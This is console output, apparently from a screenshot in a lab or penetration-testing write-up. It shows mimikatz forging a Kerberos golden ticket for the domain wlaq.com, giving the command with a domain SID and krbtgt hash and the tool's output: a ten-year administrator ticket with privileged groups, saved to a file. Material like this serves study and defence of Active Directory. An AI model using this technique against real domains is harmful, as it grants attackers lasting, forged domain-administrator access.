 mimikatz # kerberos::golden /admin:swanq /domain:wlaq.com /sid:S-1-5-21-42071381
87-2036730068-1601168572 /krbtgt:ebfb56168d50fc5024b87a658bb30e36 /ticket:ticket
.kribi
User      : swanq
Domain    : wlaq.com (WLAQ)
SID       : S-1-5-21-4207138187-2036730068-1601168572
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ebfb56168d50fc5024b87a658bb30e36 - rc4_hmac_nt
Lifetime  : 2021/7/7 14:36:54 ; 2031/7/5 14:36:54 ; 2031/7/5 14:36:54
-> Ticket : ticket.kribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !